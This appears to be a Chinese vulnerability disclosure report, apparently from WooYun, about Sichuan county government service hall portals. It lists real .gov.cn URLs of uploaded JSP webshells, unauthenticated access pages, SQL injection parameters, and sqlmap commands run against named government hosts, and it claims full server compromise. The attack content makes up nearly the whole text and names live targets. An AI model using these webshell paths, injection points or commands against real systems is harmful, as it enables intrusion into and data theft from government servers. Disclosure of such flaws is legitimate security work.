注:getshell重复: WooYun: 四川省各地政务服务大厅Getshell漏洞(四川各地方县市大厅通用)
无需登录getshell:
下面随便提取几个站做演示:

<a onclick="downloadAttachment('1.jsp','D:/J2EE/TongWeb5.0/autodeploy/kb.war/questerOffLine/b41dc16800b64c0cabf394a1440f6434.jsp');" style="cursor: hand;" target="_blank">1.jsp </a> <a onclick="delAttachment('26b63664135e4b40a99673161e1fcab2');" style="cursor: hand;"> 删除</a><br/>
questerOffLine/b41dc16800b64c0cabf394a1440f6434.jsp

http://egov.wangcangzw.gov.cn:8080/questerOffLine/b41dc16800b64c0cabf394a1440f6434.jsp


越权1:


越权文件:servlet/search?state=2
http://www.zljzw.gov.cn:8080/servlet/search?state=2
越权1成功。



越权2:
越权文件:MyJsp.jsp
越权2成功。
越权3:
越权文件:dictpages/frameIndex.jsp

注入1

http://egov.zgdazw.gov.cn:8080/servlet/view?qid=4
[root@Hacker~]# Sqlmap -u http://egov.zgdazw.gov.cn:8080/servlet/view?qid=4 --ta
注入2

http://egov.zgdazw.gov.cn:8080/servlet/search?state=0
注入3
http://egov.zgdazw.gov.cn:8080/servlet/kbedit?qid=1
[root@Hacker~]# Sqlmap -u http://egov.mabian.gov.cn:8080/servlet/kbedit?qid=1
[root@Hacker~]# Sqlmap -u http://egov.mabian.gov.cn:8080/servlet/kbedit?qid=1 --






直接沦陷服务器
http://egov.fszw.cn:8080/questerOffLine/db4645f765d54f7398771141acb63515.jsp
http://egov.pzhzw.gov.cn:8080/questerOffLine/4358f2126aee44e4917310e0aade61d5.jsp